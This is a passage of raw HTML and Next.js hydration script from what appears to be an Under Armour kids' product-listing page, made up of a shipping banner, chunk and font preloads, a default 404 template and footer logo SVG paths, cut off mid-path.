class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n18:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/06346701d2a034ee.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\",\"products\",\"prefn1%3Dsize%26prefv1%3DYLG\",\"kids\",\"green%2Bwhite-sleeveless\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"products\",{\"children\":[[\"searchParams\",\"prefn1%3Dsize%26prefv1%3DYLG\",\"d\"],{\"children\":[[\"cid\",\"kids/green%2Bwhite-sleeveless\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\"],\"$L12\"]}],{\"children\":[\"$L13\",{\"children\":[\"$L14\",{\"children\":[\"$L15\",{\"children\":[\"$L16\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L17\",false]],\"m\":\"$undefined\",\"G\":[\"$18\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1a:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n1b:\"$Sreact.suspense\"\n1d:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n1f:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n13:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n14:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n15:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"16:[\"$\",\"$1\",\"c\",{\"children\":[\"$L19\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/06346701d2a034ee.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1a\",null,{\"children\":[\"$\",\"$1b\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1c\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1d\",null,{\"children\":\"$@1e\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L1f\",null,{\"children\":[\"$\",\"$1b\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@20\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"21:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n12:[\"$\",\"$L21\",null,{\"locale\":\"en-us\",\"footer\":\"$L22\",\"children\":\"$L23\"}]\n"])</script><script>self.__next_f.push([1,"22:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 